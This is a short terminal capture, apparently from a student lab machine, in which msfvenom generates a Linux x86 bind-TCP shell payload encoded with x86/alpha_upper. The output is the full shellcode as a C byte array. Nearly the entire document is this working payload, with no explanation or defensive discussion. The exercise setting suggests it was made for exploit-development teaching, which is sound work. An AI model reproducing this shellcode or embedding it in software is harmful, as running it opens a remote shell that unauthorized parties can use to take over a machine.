 student@xubuntu16:~$ msfvenom -p linux/x86/shell/bind_tcp -f c -e x86/alpha_upper
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_upper
x86/alpha_upper succeeded with size 289 (iteration=0)
x86/alpha_upper chosen with final size 289
Payload size: 289 bytes
Final size of c file: 1240 bytes
unsigned char buf[] =
"\x89\xe3\xd9\xc3\xd9\x73\xf4\x5d\x55\x59\x49\x49\x49\x49\x43"
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58\x34"
"\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41\x41"
"\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58"
"\x50\x38\x41\x43\x4a\x4a\x49\x53\x5a\x43\x4d\x50\x58\x4c\x59"
"\x38\x32\x54\x47\x48\x39\x43\x30\x42\x30\x55\x50\x45\x50\x4b"
"\x39\x5a\x43\x42\x46\x4b\x31\x4a\x43\x53\x30\x4c\x30\x48\x4d"
"\x4b\x30\x56\x51\x59\x4b\x5a\x57\x4a\x43\x36\x33\x57\x33\x56"
"\x33\x32\x4a\x33\x32\x4c\x49\x4b\x51\x4e\x50\x33\x56\x58\x4d"
"\x4b\x30\x36\x31\x42\x4a\x33\x34\x51\x44\x43\x5a\x33\x32\x32"
"\x4a\x55\x51\x30\x50\x5a\x37\x4c\x49\x4d\x31\x33\x5a\x54\x4e"
"\x51\x4b\x43\x5a\x42\x46\x51\x48\x38\x4d\x4d\x50\x4c\x57\x4b"
"\x33\x4f\x34\x55\x44\x50\x59\x31\x4b\x51\x4e\x50\x52\x45\x38"
"\x43\x32\x55\x50\x52\x31\x51\x4c\x53\x5a\x44\x50\x56\x31\x36"
"\x30\x4d\x59\x4d\x31\x32\x4a\x32\x46\x31\x48\x58\x4d\x4b\x30"
"\x58\x51\x4a\x43\x48\x30\x45\x36\x58\x4d\x4d\x50\x36\x30\x47"
"\x33\x38\x30\x35\x36\x4b\x39\x56\x31\x43\x34\x58\x4d\x4b\x30"
"\x4a\x33\x38\x36\x34\x4c\x38\x30\x33\x33\x38\x4d\x4b\x30\x4d"
"\x57\x39\x4f\x31\x4b\x38\x30\x53\x36\x48\x4d\x4b\x30\x4b\x4f"
"\x4d\x31\x41\x41";